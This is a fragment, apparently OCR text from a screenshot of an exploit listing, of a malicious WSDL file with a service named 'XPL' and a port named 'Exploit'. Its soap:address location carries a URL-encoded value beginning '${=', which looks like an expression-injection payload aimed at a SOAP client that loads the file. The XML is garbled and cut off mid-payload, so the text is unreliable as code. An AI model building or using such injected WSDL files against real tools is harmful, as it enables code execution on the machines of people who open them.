
  <wsdl:service name="XPL">

    <wsdl:documentation 
xmlns:wsdl="http://schemas.xmlsoap.org/wsdl/"
first Exploit</wsdl:documentation>

    <wsdl:port name="Exploit" 
binding="tns:Exploit">

      <soap:address 
location="http%3A%2F%2F127.0.0.1%2F%24%7B%3DR
/>

    </wsdl:port>

  </wsdl:service>

</wsdl:definitions>

Tags:
Advisory/Source:
Link